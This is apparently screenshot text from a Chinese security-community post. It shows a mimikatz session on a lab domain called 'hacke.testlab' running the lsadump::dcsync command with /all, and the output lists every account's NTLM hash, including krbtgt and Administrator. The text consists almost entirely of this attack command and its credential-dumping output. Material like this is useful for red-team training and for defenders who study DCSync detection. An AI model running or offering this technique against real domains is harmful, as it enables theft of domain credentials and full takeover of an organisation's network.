 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikatz>mimikatz.exe "lsadump::dcsync /domain:ha
cke.testlab /all /csv"
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /domain:hacke.testlab /all /csv
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] Exporting domain 'hacke.testlab'
1002    WIN-Q2JR4MURGS0$        f2abe578cdedfbb0dc5bf4249145c8dd
1001    Loafer  32ed87bdb5fdc5e9cba88547376818d4
502     krbtgt  2e1c1d8ccc005ba4da4af2adeb72dd39
1106    test    35c83173a6fb6d142b0359381d5cc84c
500     Administrator   2f148490385886d108066a013d4d9112
1107    WIN8$   aa89f84637b688ed5be5415c40011a8f
1109    po      b8c69a3ab5a7b4bd7ca67051d79f9c17
1108    book    35c83173a6fb6d142b0359381d5cc84c
1105    WIN7$   1ab3190f5ab9ff33508bc1788367031d
mimikatz #
HACK之道
先知社区